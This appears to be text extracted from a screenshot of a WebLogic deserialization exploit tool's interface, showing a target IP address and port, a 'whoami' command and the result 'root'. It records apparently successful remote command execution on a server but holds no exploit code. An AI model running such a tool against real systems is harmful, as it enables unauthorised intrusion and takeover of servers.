 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.59.117.156 Port: 80 DisConn
lePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org